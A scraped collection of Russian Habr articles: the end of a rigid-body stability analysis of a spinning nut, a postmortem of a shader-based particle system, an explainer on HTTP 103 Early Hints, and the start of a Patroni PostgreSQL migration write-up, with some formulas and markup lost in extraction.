J := Matrix( [ [I[xx], 0, 0], [0, a*I[xx], 0], [0, 0, b*I[xx]] ]);
g := IdentityMatrix(3, 3);
Omega := Vector([omega, 0, 0]);
L := J . Omega;
# Вычисляем матрицу G
G := Matrix(3, 3);
for r from 1 to 3 do
for l from 1 to 3 do
G[r, l] := 0;
for k from 1 to 3 do
summ := 0;
for m from 1 to 3 do
summ := summ + levi_civita(r, k, m)*Omega[k]*J[m, l] + levi_civita(r,k,m)*g[k,l]*L[m];
end do:
G[r, l] := G[r, l] + summ;
end do:
end do:
end do:
```
Пропустив исходные данные через Maple, на выходе получаем матрицу
%20%5C%5C%0A0%20%26%26%20%5Comega%20%5C%2C%20I_x%20%5C%2C%20%5Cleft(i_y%20-%201%5Cright)%20%26%26%200%0A%5Cend%7Bbmatrix%7D%0A)
где  — угловая скорость вращения гайки сразу после схода с резьбы на установившемся участке движения, перед кувырком. Эту угловую скорость можно считать постоянной.
Нетрудно получить и матрицу 

Характеристическое уравнение для вычисления собственных чисел данной матрицы имеет вид
(1%20-%20i_z)%7D%7Bi_y%20%5C%2C%20i_z%7D%20%5C%2C%20%5Clambda%20%3D%200%0A)
Решая его получаем собственные числа
)(1%20-%20i_z)%7D%7Bi_y%20%5C%2C%20i_z%7D%7D%2C%20%5Cquad%20%5C%2C%20%5Clambda_3%20%3D%20-%5Comega%20%5C%2C%20%5Csqrt%7B%5Cfrac%7B(i_y%20-%201)(1%20-%20i_z)%7D%7Bi_y%20%5C%2C%20i_z%7D%7D%0A)
Собственные числа принимают действительные значения, если безразмерные моменты инерции удовлетворяют условию
)
В противном случае два собственный числа будут чисто мнимыми. Если мы построим графики зависимости собственных значений  и  от безразмерных моментов инерции, то увидим, что при нарушении условия (15) графики проваливаются в комплексную область.
*Положительный корень характеристического полинома*
*Отрицательный корень характеристического полинома*

Выводы
======
Хотя бы одно собственное значение с положительной вещественной частью говорит о неустойчивости установившегося режима движения.
Теперь посмотрим, ведь условие (15) удовлетворяет принятому нами в начале условию (3). При соотношении между моментами инерции, когда

то есть, будучи изначально закрученной вокруг оси с промежуточным между максимальным и минимальным значением момента инерции, гайка ведет себя неустойчиво, совершает переворот, а затем снова пытается найти устойчивое положение, и снова совершает переворот. Известно, что устойчивые вращения свободного тела возможны лишь вокруг осей с максимальным и минимальным моментом инерции.
Если
)
то мы получаем чисто мнимые корни характеристического уравнения, и первый метод Ляпунова не отвечает однозначно на вопрос, будет ли устойчиво движение в этом случае. Но исходя из того, что знает механика не сегодняшний день и из колебательного характера решения линейных уравнений с мнимыми корнями характеристического уравнения, можно предположить периодические колебания вектора угловой скорости около установившегося режима, что соответствует процессам прецессии и нутации.
В этой связи, наша планета, удовлетворяющая условию (16) не будет испытывать на себе эффект Джанибекова. Так что глобальная катастрофа со сменой полюсов нам не грозит.
Данная статья была некоторой разминкой. К гайке «барашку» мы, возможно ещё вернемся, а пока — благодарю моих читателей за внимание!
*[>Продолжение следует…](http://habrahabr.ru/post/264381/)* | https://habr.com/ru/post/264099/ | null | ru | null |
# Еще одна система частиц. Постмортем
**В сентябре этого года должна была выйти мобильная игра Titan World от Unstoppable – минского офиса Glu mobile. Проект отменили прямо перед мировым релизом. Но наработки остались, и наиболее интересными из них, с любезного разрешения хэдов студии Dennis Zdonov и Alex Paley, хотелось бы поделиться с общественностью.**
В марте 2018 года мы с тимлидом провели совещание, на котором обсуждали, чем мне заняться дальше: код рендера был закончен, а новых фич и спецэффектов в планах не было. Логичным выбором виделось переписать с нуля систему частиц – по всем тестам она давала наибольшие просадки в производительности, плюс сводила с ума дизайнеров своим интерфейсом (текстовый config-файл) и крайне скудными возможностями.
Следует отметить, что большую часть времени команда работала над игрой в режиме «завтра релиз», поэтому все подсистемы я писал, во первых, стараясь не сломать то, что уже работает, а во-вторых, с коротким циклом разработки. В частности, большая часть эффектов, на которые штатная система была не способна, делалась во фрагментном шейдере, не затрагивая основной код.
Ограничение на количество частиц (матрицы трансформации для каждой частицы формировались на cpu, вывод – через инстансинг gl-экстеншном ios) заставило написать, в частности, шейдер, который «эмулировал» большой массив частиц, основываясь на аналитическом представлении формы объектов, и компоузился с пространством, подсовывая в depth-буфер фейковые данные.
Z-координата фрагмента высчитывалась для плоского партикла, как если бы мы рисовали сферу, а радиус этой сферы модулировался синусом от шума Перлина c учетом времени:
```
r=.5+.5*sin(perlin(specialUV)+time)
```
Полное описание реконструкции глубины сферы можно найти у [Íñigo Quílez](http://www.iquilezles.org/www/articles/sphereproj/sphereproj.htm), я же использовал упрощенный, более быстрый код. Он, конечно же, являлся грубым приближением, однако на сложных геометрических формах (дым, взрывы) давал вполне приличную картинку.

*Скриншот геймплея. Дымовая «юбка» сделана одним парктиклом, на основное тело взрыва ушло еще несколько. Максимально эффектно это, конечно, смотрелось «с земли», когда дым мягко окутывал строения и юнитов, однако предложения изменить положение камеры во время взрыва в продакшн не попали.*
#### Постановка задачи
Что хотелось получить на выходе? Мы шли, скорее, от ограничений, с которыми намучались на предыдущей системе частиц. Ситуацию ухудшал тот факт, что бюджет кадра был практически исчерпан, причем на слабых девайсах (вроде ipad air) по полной был загружен как пиксельный, так и вертексный конвеер. Поэтому хотелось в результате получить максимально производительную систему, пусть даже и немного ограничив функциональность.
Дизайнеры сформировали список фич и нарисовали эскиз UI, основываясь на собственном опыте и практике работы с unity, unreal и after effects.
#### Доступные технологии
В силу legacy и ограничений, спущенных головным офисом, мы были ограничены opengl es 2. Таким образом, технологии вроде transform feedback, использующиеся в современных particle systems, были недоступны.
Что оставалось? Использовать vertex texture fetch и хранить позиции/ускорения в текстурах? Рабочий вариант, но память тоже почти закончилась, производительность у такого решения не самая оптимальная, да и архитектурной красотой результат не отличается.
К этому времени я прочитал множество статей о реализации систем частиц на gpu. Подавляющее большинство содержало яркий заголовок («миллионы частиц на мобильном gpu, с преферансом и поэтессами»), однако реализация сводилась к примерам простых, хотя и занятно выглядящих эмиттеров/аттракторов, и в целом была почти бесполезна для реального применения в игре.
Максимальную пользу принесла [эта статья](https://habr.com/post/151821/): автор решал реальную задачу, а не делал «сферические партиклы в вакууме». Цифры бенчмарков из этой статьи и результаты профилирования позволили сэкономить много времени на этапе проектирования.
#### Поиск подходов
Я начал с классификации задач, решаемых системой частиц, и поиска частных случаев. Получилось примерно следующее (кусочек реальной доки концепта из переписки с тимлидом):
> “- Массивы партиклов/меш с циклическим движением. Нет процессинга позиции, все через уравнение движения. Применения – дым из труб, пар над водой, снег/дождь, объемный туман, качающиеся деревья, возможно частичное применение на нецикличных эффектах ака взрывы.
>
>
>
> — Ленты. Формирование vb по событию, процессинг только на гпу (выстрелы лучами, полеты по фиксированной (?) траектории со следом). Может, взлетит вариант с передачей юниформ старт-финиш координат и построением ленты по vertexID. с т.з. рендера крест с френелем как на директлайтах + uvscroll.
>
>
>
> — Генерация частиц и процессинг скоростей. Самый универсальный и самый сложный/медленный вариант, см тек процессинга движения.”
Если коротко: есть разные партикловые эффекты, и некоторые из них можно реализовать проще, чем другие.
Мы решили разбить задачу на несколько итераций – от простого к сложному. Прототипирование делалось на моем движке/редакторе под windows/directx11 в силу того, что скорость такой разработки была на несколько порядков выше. Проект компилировался за пару секунд, а шейдеры и вовсе редактировались «на лету» и компилировались в фоне, отображая результат в реальном времени и не требуя никаких дополнительных телодвижений вроде нажатия кнопочек. Тот, кто собирал большие проекты связкой macbook/xcode, думаю, поймет причины такого решения.
Все примеры кода будут взяты именно с windows-прототипа.
*Среда разработки под windows.*
#### Реализация
Первый этап – статический вывод массива партиклов. Ничего сложного: заводим vertex bufffer, заполняем квадами (пишем правильные uv для каждого квада), а vertex id шьем в «дополнительный» uv. После чего в шейдере по vertex id исходя из настроек эмиттера формируем позиции партиклов, а по uv восстанавливаем экранные координаты.
Если vertex\_id доступен нативно, можно вовсе обойтись без буфера и без uv для восстановления экранных координат (как в итоге и сделано в windows-версии).
Шейдер:
```
struct VS_INPUT
{
…
uint v_id:SV_VertexID;
…
}
//float index = input.uv2.x/6.0;//чтение vertex_id из буфера
index = floor(input.v_id/6.0);//чтение vertex_id
float2 map[6]={0,0,1,0,1,1,0,0,1,1,0,1};
float2 quaduv=map[frac(input.v_id/6.0)*6];
```
После этого можно очень малым количеством кода реализовать простые сценарии, например, циклическое движение с небольшими отклонениями подойдет для эффекта снега. Однако наша цель была в том, чтобы отдать контроль поведения партиклов на сторону художников, а они, как известно, редко умеют в шейдеры. Вариант с предустановками поведения и редактированием параметров через ползунки тоже не прельщал – переключение шейдеров либо ветвление внутри, множащиеся варианты предустановок, отсутствие полного контроля.
Следующей задачей стала реализация fade in/fade out для такой системы. Партиклы не должны появляться из ниоткуда и исчезать в никуда. В классической реализации системы частиц мы процессим буфер программно средствами cpu, рождая новые частицы и удаляя старые. Фактически, чтобы получить хорошее быстродействие, необходимо написать толковый менеджер памяти. Но что будет, если просто не рисовать «мертвые» частицы?
Предположим, (для начала) что время-интервал испускания частиц и время жизни частицы – константа в рамках одного эмиттера.

Тогда мы можем умозрительно представить наш буфер (который содержит только vertex id) как кольцевой и определять его максимальный размер так:
```
pCount = round (prtPerSec * LifeTime / 60.0);
pCountT = floor (prtPerSec * EmissionEndTime / 60.0);
pCount=min (pCount, pCountT);
```
а в шейдере рассчитать время исходя из index и time (время, прошедшее со старта эффекта)
```
pTime=time-index/prtPerSec;
```
Если эмиттер находится в циклической фазе (все частицы эмитированы и теперь синхронно умирают и рождаются), мы делаем frac от времени частицы и таким образом получаем зацикливание.
Рисовать частицы с pTime меньше нуля нам не нужно – они еще не родились. То же самое относится к частицам, у которых сумма времени жизни и текущего времени превысит время конца эмиссии. В обоих случаях мы не будем ничего рисовать, занулив размер частицы и/или отбросив ее за экран. Такой подход даст небольшой оверхед на фазах fadein/fadeout, сохранив максимальную производительность в фазе sustain.
Алгоритм можно несколько улучшить, посылая на отрисовку только ту часть вертекс буфера, которая содержит живые частицы. В силу того, что эмиссия происходит последовательно, живые частицы будут сегментированы максимум однократно, т.е. потребуется два drawcall’а.
Теперь, зная текущее время каждой частицы, можно, задав скорость, ускорение (и, в общем-то, любые другие параметры) написать уравнение движения, получив в итоге координаты в мировом пространстве.
С помощью восстановленных из vertex\_id uv мы получим уже четыре точки (точнее, сдвинем каждую из точек квада в нужную нам сторону), на чем вертексный шейдер, выполнив проецирование, завершит свою работу.
```
p.xy+=(quaduv-.5);
```
Бесплатным бонусом мы получили возможность не только ставить эмиттер на паузу, но и перематывать время вперед-назад с точностью до кадра. Эта фича оказалась очень полезной при дизайне сложных эффектов.
#### Наращиваем функционал
Следующей итерацией в разработке стало решение проблемы движущегося эмиттера. Наша партикл-система ничего не знала о его положении, и при движении эмиттера за ним синхронно двигался весь эффект. Для дыма из выхлопной трубы и подобных эффектов это выглядело более чем странно.
Идея состояла в том, чтобы при рождении новой частицы записывать позицию эмиттера в вертексный буфер. Поскольку количество таких частиц невелико, накладные расходы должны были быть минимальными.
Коллега подсказал, что при разработке собственного UI использовал map/unmap только части вертексного буфера и был вполне доволен производительностью этого решения. Я сделал тесты, и оказалось, что такой подход действительно хорошо работает и на десктопе, и на мобильных платформах.
Сложность возникла с синхронизацией времени на cpu и gpu. Необходимо было обеспечить, чтобы апдейт буфера был произведен именно тогда, когда «новая», зацикленная частица будет находиться в своем стартовом положении. То есть применительно к кольцевому буферу нужно синхронизировать границы региона апдейта с временем работы эмиттера.
Я перенес hlsl код в с++, для теста написал перемещение эмиттера по Лиссажу, и все это внезапно заработало. Однако время от времени система «плевалась» одной или несколькими частицами, выстреливая их в произвольном направлении, не вовремя удаляя их или создавая новые в произвольных местах.
Проблема решилась аудитом точности подсчета времени в движке и параллельно проверкой дельты времени при записи нового положения эмиттера – таким образом, чтобы обновился весь незатронутый на предыдущей итерации участок буфера. Это было нужно еще и для работы системы в условиях вынужденного desync’a – внезапная просадка fps не должна была ломать эффект, тем более, что для разных девайсов наша игра фиксировала разный fps в соответствии с производительностью – 60/30/20.
Код метода довольно сильно разросся (кольцевой буфер сложно обрабатывать элегантно), однако после учета всех условий система заработала правильно и стабильно.
Примерно в это время напарник уже сделал «рыбу» редактора, достаточную для тестирования системы, и выписал шаблоны/api для интеграции системы в наш движок.
Я портировал весь код под ios/opengl, интегрировал и наконец-то сделал реальные тесты эффектов на реальном девайсе. Стало ясно, что система не только работает, но и пригодна для продакшна. Оставалось закончить UI редактора и отполировать код до состояния «не страшно отдать в релиз завтра».
Мы уже даже собрались писать менеджер памяти, чтобы не выделять/уничтожать буфер (который в итоге хранил vertex\_id, uv, позицию и начальный вектор частицы) для каждого нового эффекта с динамическим эмиттером, как в голову постучалась еще одна идея.
Мне не давал покоя сам факт существования вертекс буфера в этой системе. Он явно смотрелся в ней архаизмом, «наследием темных веков фиксированного конвеера». Делая тестовые эффекты на windows-прототипе, я подумал о том что движение эмиттера всегда плавное и всегда происходит гораздо медленнее, чем движение частиц. Более того, при большом количестве частиц обновление позиции приводит к тому, что в сотни частиц записываются одни и те же данные. Решение оказалось простым: заведем фиксированный массив, в который попадет «история» положения эмиттера, нормализованная по времени жизни частицы. А на gpu проинтерполируем данные. После этого в ios/gles2 версии пропала необходимость в динамических буферах (остался только общий статический – для реализации vertex\_id), а в windows/dx11 версии буферы исчезли вообще благодаря нативному vertex\_id и возможности d3d api принять на отрисовку null вместо ссылки на вертексный буфер.
Таким образом, win-версия системы, по современным меркам, не потребляет память вообще, сколько бы частиц мы ни захотели вывести на экран. Только небольшой константный буфер с параметрами, буфер позиций/базисов (60 пар векторов оказалось достаточно, с запасом, для любых случаев), и, при необходимости, текстуры. Замеры производительности показывают скорость работы, близкую к синтетическим тестам.
Кроме того, «хвост» в эффектах вроде sparks стал выглядеть гораздо естественнее, так как интерполяция позволила убрать дискретизацию по фреймам и таким образом эмиттер менял позицию плавно, будто вызовы отрисовки выполнялись с частотой сотни герц.
#### Features
Кроме базовой функциональности полета частицы, (скорость, ускорение, тяготение, сопротивление среды) нам было необходимо некоторое количество функционального «жира».
В итоге были реализованы motion blur (растягивание частицы по вектору движения), ориентация частиц поперек вектора движения (это позволяет сделать, к примеру, сферу из частиц), изменение размера частицы согласно текущему времени ее жизни и десяток других мелочей.
Сложность возникла с векторными полями: так как система не хранит свое состояние (позиция, ускорение и т.д.) для каждой частицы, а вычисляет их каждый раз через уравнение движения, ряд эффектов (вроде движения пены при размешивании кофе) был невозможен принципиально. Однако простая модуляция скорости и ускорения шумом перлина дала результаты, выглядящие достаточно современно. Вычисление шума в реальном времени для такого количества частиц оказалось слишком накладным (даже при ограничении в пять октав), поэтому была сгенерирована текстура, из которой вертексный шейдер потом делал выборку. Для усиления эффекта фальшивого векторного поля было добавлено небольшое смещение координат выборки в зависимости от текущего времени эмиттера.

*Тест «сигаретный дым» работает с помощью распределения начальной скорости и ускорения по perlin noise.*
#### Пиксельный конвейер
Изначально мы планировали лишь менять цвет/прозрачность частицы в зависимости от её времени. Я добавил в пиксельный шейдер несколько алгоритмов.
Ротация цвета текстуры – упрощенно, sin(color+time). Позволяет в некоторой степени имитировать эффект permutation из AfterEffects.
Фейковое освещение – модуляция цвета частицы градиентом в мировых координатах, вне зависимости от угла поворота частицы.
Эволюция границ – при движении частицы в пространстве её границы (альфа-канал) модулируются комбинацией спотлайта и шума перлина, что дает динамику их перетекания, очень похожую на облака, дым и прочие fluid-эффекты.
Псевдокод шейдера:
```
b=perlin(uv);//шум перлина, uv получены из мировых координат частицы
a=saturate(1-length(input.uv.xy-.5)*2);//световое пятно с мягкими границами
a-=abs(a-b);//”дымные”, неровные границы
```
В немного усложненной версии этот шейдер мог отрисовывать границы с произвольной мягкостью и с подсветкой контура, что добавляло реализма «взрывным» эффектам.

*Первые эксперименты с эволюцией границ.*
#### Что дальше?
Несмотря на уже готовый к работе и интегрированный в движок редактор, дизайнеры не успели сделать на нем ни одного эффекта – проект закрыли. Тем не менее, нет препятствий к тому, чтобы использовать эти наработки где-нибудь еще – например, сделать работу на демопати Revision.
С технологической точки зрения тоже есть куда двигаться – сейчас, к примеру, в работе несколько эффектов разрушения каркасных объектов:
Открытым пока остается вопрос сортировки партиклов для альфа-блендинга: поскольку все считается аналитически в шейдере, для сортировки нет, собственно, даже самих входных данных. Зато есть большое поле для экспериментов!
За время разработки Titan World в графической части игры было применено еще немало трюков, но об этом как нибудь в следующий раз.
P.S. Покопаться в исходниках альфы движка можно [здесь](https://gitlab.com/0f0x/fxengineparticlesystem.git). Примеры находятся в папке release/samples, основные управляющие клавиши — пробел, альт|контрол+мышь. Шейдеры лежат прямо в fxp файлах, их код доступен через окно редактора. | https://habr.com/ru/post/424995/ | null | ru | null |
# Ускорение сайтов с помощью «ранних подсказок»
Сайты по-прежнему загружаются слишком медленно. В самый критический момент процесса загрузки канал зачастую практически полностью простаивает. Новая технология, предложенная инженером Кадзухо Оку из Fastly, поможет лучше использовать эту критическую первую пару секунд.
Вы когда-нибудь загружали сайт на телефоне — и смотрели в течение 10 секунд на страницу без текста? Никто не любит сидеть и глядеть на пустой экран, пока загружается какой-то необычный шрифт. Поэтому есть смысл перенести загрузку таких важных вещей на максимально раннее время. Предзагрузка [Link rel=preload](https://developer.mozilla.org/en-US/docs/Web/HTML/Preloading_content) должна была частично решить проблему. Первым делом браузер парсит HTTP-заголовки, так что это идеальное место, чтобы указать на предварительную загрузку ресурса, который точно понадобится позже.
По умолчанию интернет работает медленно
=======================================
Давайте посмотрим, что произойдёт, если не использовать предзагрузку. Браузер может начать загрузку ресурсов только после того, как обнаружил, что он в них нуждается. Это быстрее всего происходит для ресурсов, которые находятся в HTML во время первоначального разбора документа (например, `</code>, <code><link rel=stylesheet></code> и <code><img></code>).<br/>
<br/>
Медленнее скачиваются ресурсы, которые обнаруживаются после построения дерева рендеринга (это место, где страница тормозит из-за загрузки шрифта, ведь чтобы понять это, сначала нужно загрузить таблицу стилей, разобрать её, построить объектную модель CSS, а затем дерево рендеринга).<br/>
<br/>
Ещё медленнее загружаются ресурсы, которые добавлены в документ с помощью загрузчиков JavaScript, которые запускаются событиями вроде <code>DOMContentLoaded</code>. Если собрать всё вместе, мы получаем неоптимизированный и довольно бессмысленный водопад. Значительную часть времени канал простаивает, а ресурсы загружаются или раньше, чем необходимо, или слишком поздно:<br/>
<br/>
<img src="https://habrastorage.org/r/w1560/getpro/habr/post\_images/e8a/cb5/705/e8acb5705ec028771d0426c9e16b8635.png" data-src="https://habrastorage.org/getpro/habr/post\_images/e8a/cb5/705/e8acb5705ec028771d0426c9e16b8635.png"/><br/>
<br/>
<h1>Link rel=preload очень помогает</h1><br/>
В последние несколько лет ситуация улучшилась благодаря <a href="https://developer.mozilla.org/en-US/docs/Web/HTML/Preloading\_content">Link rel=preload</a>. Например:<br/>
<br/>
<pre><code>Link: </resources/fonts/myfont.woff>; rel=preload; as=font; crossorigin
Link: </resources/css/something.css>; rel=preload; as=style
Link: </resources/js/main.js>; rel=preload; as=script</code></pre><br/>
Благодаря этим директивам браузер может начать загрузку ресурсов сразу после получения заголовков и перед началом анализа тела HTML:<br/>
<br/>
<img src="https://habrastorage.org/r/w1560/getpro/habr/post\_images/54c/fe2/727/54cfe2727bf9fdbb286acf29c173885b.png" data-src="https://habrastorage.org/getpro/habr/post\_images/54c/fe2/727/54cfe2727bf9fdbb286acf29c173885b.png"/><br/>
<br/>
Это существенное улучшение, особенно для больших страниц и критических ресурсов, которые в противном случае будут обнаружены поздно. Особенно для шрифтов, но что угодно может стать критическим ресурсом, например, файл данных, необходимый для загрузки приложения JavaScript.<br/>
<br/>
Однако мы можем добиться большего. Ведь браузер ничего не делает между моментом, когда заканчивает отправку запроса, и когда получает первые байты ответа (большой зелёный фрагмент на начальном запросе выше).<br/>
<br/>
<h1>Задействуем время «размышления сервера» с помощью «ранних подсказок»</h1><br/>
С другой стороны, сервер действительно занят. Он генерирует ответ и определяет, успешен тот или нет. После доступа к базе данных, вызовов API, проверки подлинности и т.д. сервер может решить, что правильным ответом является ошибка 404.<br/>
<br/>
Иногда время размышлений сервера меньше, чем задержка сети. Иногда существенно больше. Но важно понимать, что они не пересекаются. Пока сервер думает, мы не отправляем данные клиенту.<br/>
<br/>
Но интересно, что ещё до генерации ответа вы уже знаете некоторые стили и шрифты, которые необходимо загрузить для отображения страницы. В конце концов, страницы ошибок обычно используют тот же фирменный стиль и дизайн, что и обычные страницы. Было бы здорово отправить эти заголовки <code>Link: rel=preload</code> <b>ещё перед работой сервера</b>. Именно для этого задуман стандарт «ранних подсказок» <a href="https://tools.ietf.org/html/draft-ietf-httpbis-early-hints-05">Early Hints</a>, указанный в <a href="http://httpwg.org/specs/rfc8297.html">RFC8297</a> от Рабочей группы HTTP за авторством моего коллеги Кадзухо Оку из Fastly. Оцените магию <i>нескольких строк состояния в одном ответе</i>:<br/>
<br/>
<pre><code>HTTP/1.1 103 Early Hints
Link: <some-font-face.woff2>; rel="preload"; as="font"; crossorigin
Link: <main-styles.css>; rel="preload"; as="style"
HTTP/1.1 404 Not Found
Date: Fri, 26 May 2017 10:02:11 GMT
Content-Length: 1234
Content-Type: text/html; charset=utf-8
Link: <some-font-face.woff2>; rel="preload"; as="font"; crossorigin
Link: <main-styles.css>; rel="preload"; as="style"</code></pre> <br/>
Сервер может записать первый, так называемый <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Status#Information\_responses">«информационный» код ответа</a>, как только получит запрос, и выдать его в сеть. Затем займётся определением реальной реакции и её генерацией. Между тем в браузере можно намного раньше начать предварительную загрузку:<br/>
<br/>
<img src="https://habrastorage.org/r/w1560/getpro/habr/post\_images/d9b/8ca/1cb/d9b8ca1cbb8fd4753bd037893ea92d1b.png" data-src="https://habrastorage.org/getpro/habr/post\_images/d9b/8ca/1cb/d9b8ca1cbb8fd4753bd037893ea92d1b.png"/><br/>
<br/>
Конечно, это потребует определённых изменений в работе браузеров, серверов и CDN, и разработчики некоторых браузеров высказали оговорки относительно трудностей реализации. Поэтому до сих пор неясно, когда данные заголовки можно внедрить в эксплуатацию. Вы можете отслеживать прогресс в публичных трекерах для <a href="https://bugs.chromium.org/p/chromium/issues/detail?id=671310">Chrome</a> и <a href="https://bugzilla.mozilla.org/show\_bug.cgi?id=1407355">Firefox</a>.<br/>
<br/>
Мы рассчитываем, что в конечном итоге вы сможете выдавать заголовки Early Hints прямо из Fastly, по-прежнему отправляя запросы стандартным образом. Мы ещё не решили, как выставить интерфейс через VCL, поэтому сообщите, если у вас есть пожелания на этот счёт!<br/>
<br/>
<h1>Но что насчёт HTTP/2 Server Push?</h1><br/>
С HTTP/2 идёт новая технология под названием Server Push, которая вроде бы решает ту же проблему, что и Link rel=preload в ответе Early Hints. Хотя она действительно работает (и вы даже можете быстро генерировать <a href="https://docs.fastly.com/guides/performance-tuning/http2-server-push">кастомные пуши с edge-серверов</a> в Fastly), но есть существенная разница по нескольким пунктам:<br/>
<br/>
<ul>
<li>Сервер не знает о наличии ресурса у клиента, поэтому часто пушит его без необходимости. Из-за буферизации сети и задержки клиент обычно не может отменить отправку перед получением всего содержимого. (Хотя есть возможное решение этой проблемы, в виде предлагаемого заголовка <a href="https://tools.ietf.org/html/draft-ietf-httpbis-cache-digest-04">Cache Digest</a>, над которым Кадзухо работает вместе с Йоавом Вайсом из Akamai).</li>
<li>Запушенные ресурсы привязаны к соединению, поэтому легко запушить ресурс, который клиент не использует, так как он пытается получить его через другое соединение. Клиентам может потребоваться использовать другое подключение, поскольку ресурс находится в другом источнике с другим сертификатом TLS или поскольку он извлекается в другом <a href="https://developer.mozilla.org/en-US/docs/Web/API/Request/credentials">режиме учётных данных</a>.</li>
<li>H2 Push <a href="https://jakearchibald.com/2017/h2-push-tougher-than-i-thought/">не очень последовательно реализован</a> в разных браузерах. Поэтому трудно предсказать, будет он работать или нет в вашем конкретном случае.</li>
</ul><br/>
Так или иначе, Early Hints и Server Push предлагают разные компромиссы. Подсказки Early Hints обеспечивают более эффективное использование сети в обмен на дополнительный обмен пакетами. Если вы предполагаете малую задержку в сети и длительное время на обдумывание сервера, то Early Hints — правильное решение.<br/>
<br/>
Однако, это не всегда так. Давайте будем оптимистами и представим, что люди скоро поселятся на Марсе. Они будут просматривать веб-страницы с задержкой 20-45 минут на каждый обмен пакетами, поэтому дополнительный обмен исключительно болезненен, а серверное время несущественно по сравнению с ним. Здесь легко побеждает Server Push. Но если мы когда-либо будем просматривать веб-страницы с Марса, то скорее скачаем какой-то пакет с данными, нечто вроде предлагаемых сейчас <a href="https://github.com/WICG/webpackage">веб-пакетов</a> и <a href="https://tools.ietf.org/id/draft-yasskin-http-origin-signed-responses-02.html">подписанных обменов</a>.<br/>
<br/>
<h1>Дополнительный бонус: ускоренное свёртывание запроса</h1><br/>
Хотя Early Hints предполагается использовать в первую очередь в браузере, но есть интересная потенциальная выгода и для CDN. Когда Fastly получает много запросов на один и тот же ресурс, мы обычно отправляем источнику только один из них, а остальные помещаем в очередь ожидания. Этот процесс известен как свёртывание запроса (<a href="https://docs.fastly.com/guides/performance-tuning/request-collapsing.html">request collapsing</a>). Если ответ от источника включает в себя <code>Cache-Control: private</code>, то следует убрать из очереди все запросы и отправить источнику их по отдельности, потому что мы не можем использовать один ответ для удовлетворения нескольких запросов.<br/>
<br/>
Мы не можем принять решение, пока не получен ответ на первый запрос, но в случае поддержки Early Hints, если сервер выдал ответ Early Hints с заголовком Cache-Control, то мы намного раньше узнаем, что очередь нельзя свернуть в один запрос, а вместо этого немедленно направим источнику все запросы из очереди.<br/>
<br/>
<h1>Заказ менее критического контента с подсказками о приоритете</h1><br/>
Ранние подсказки — отличный способ получить доступ к некоторым из самых ценных объектов в очереди (водопаде): когда сеть простаивает, то пользователь ждёт, в пути только один запрос, и на экране ничего нет. Но как только загружен HTML и страница проанализирована, то резко возрастает количество ресурсов, которые нуждаются в загрузке. Теперь важно не загружать ресурсы как можно быстрее, а загружать их в правильном порядке. <a href="https://docs.google.com/document/d/1bCDuq9H1ih9iNjgzyAL0gpwNFiEP4TZS-YLRp\_RuMlc/edit#">Браузеры используют поразительно сложный массив эвристик</a>, чтобы самостоятельно определить приоритет загрузки, но если вы хотите переопределить их, то в будущем это можно будет сделать с помощью подсказок приоритета (<a href="https://github.com/WICG/priority-hints">Priority Hints</a>):<br/>
<br/>
<pre><code><script src="main.js" async importance="high">`
С помощью этого нового атрибута важности разработчики могут управлять порядком загрузки ресурсов в случае конкуренции за сеть. Возможно, ресурсы низкого приоритета можно отложить до тех пор, пока процессор и сеть не освободятся, или в зависимости от типа устройства.
Это можно использовать?
=======================
Ни ранние подсказки, ни подсказки приоритета пока не стали стандартом. Недавно H2O, сервер HTTP/2, используемый и поддерживаемый Fastly, начал применять Early Hints (см. PR [1727](https://github.com/h2o/h2o/pull/1727) и [1767](https://github.com/h2o/h2o/pull/1767)), и есть [намерение реализовать Priority Hints в Chrome](https://www.chromestatus.com/feature/5273474901737472), также как активное отслеживание ответов 1xx. В то же время нет никакого вреда в том, чтобы уже сейчас начать отправлять Early Hints — и если вы хотите опередить тренд, то вперёд! | https://habr.com/ru/post/421059/ | null | ru | null |
# Опыт миграции кластера PostgreSQL на базе Patroni
Недавно мне посчастливилось заниматься переносом кластера PostgreSQL под управлением Patroni на новое железо. Задача казалась простой — я и не думал, что могут возникнуть проблемы.
Но в процессе реализации встретились некоторые сложности, которые натолкнули на мысль поделиться полученным опытом. В этой работе описываются практические шаги и нюансы, которые встретились во время переноса кластера на новую платформу. Использовались следующие версии ПО: PostgreSQL 11.13, Patroni 2.1.1, etcd 3.2.17 (API version 2).
Итак, поехали!
Введение
--------
[**Patroni**](https://github.com/zalando/patroni) — это известный Open Source-проект для СУБД PostgreSQL от Zalando, написанный на Python и созданный для автоматизации построения кластеров высокой доступности. По своей сути его можно назвать своеобразным фреймворком. В основе Patroni стоит механизм потоковой репликации (streaming replication), работа которого строится на WAL (Write-Ahead Log). Когда мы вносим изменения в базу данных, все изменения сперва записываются в WAL. После записи в WAL СУБД производит системный вызов `fsync`, в результате чего данные записываются на диск. Это обеспечивает возможность сохранения незавершенных операций, например, в случае аварийного завершения работы сервера. При включении сервера СУБД прочитает последние записи из WAL и применит к базе данных соответствующие изменения.
**Потоковая репликация** — это механизм, который реализует передачу записей из WAL от мастера к репликам. При такой конфигурации репликации право на запись есть только у мастера, а читать возможно как с мастера, так и с реплик (если разрешено). Для разрешения чтения с реплики она должна работать в режиме `hot_standby`. Так как большинство запросов к СУБД — запросы на чтение, репликация позволяет масштабировать базу данных горизонтально. Потоковая репликация имеет два режима работы:
* **асинхронная** — запросы выполняются на мастер-узле сразу же, в то время как изменения из WAL репликам передаются отдельно;
* **синхронная** — данные записываются в WAL на мастере и как минимум на одной реплике. Только в этом случае транзакция считается выполненной. Конкретные условия устанавливаются в настройках PostgreSQL.
Для того, чтобы все члены кластера Patroni знали о состоянии друг друга, предусмотрено хранение данных в Distributed Configuration Store (DCS) — распределенном хранилище конфигурации. В качестве DCS могут использоваться различные хранилища типа key-value, например: Consul, etcd (v3), ZooKeeper. В контексте статьи мы будем рассматривать работу с etcd.
Постановка задачи. Исходное состояние инфраструктуры
----------------------------------------------------
Предоставляя клиентам обслуживание инфраструктуры под ключ, мы столкнулись с довольно типичной ситуацией: на сервере базы данных заканчивалось место, но работающий в ЦОДе сервер физически не позволял подключить дополнительный диск. Как быть в такой ситуации? Ответ довольно прост — мигрировать сервис с СУБД на новый сервер, предусмотрев возможность расширения. В результате было заказано 3 более мощных физических сервера для переезда.
Исходное состояние инфраструктуры:
1. кластер PostgreSQL на базе Patroni, состоящий из трех серверов и работающих в режиме асинхронной репликации;
2. кластер etcd (для хранения состояния Patroni), состоящий из трех инстансов (по одному на каждом из серверов кластера Patroni);
3. серая сеть внутри контура с PostgreSQL с адресацией 192.168.0.0/24;
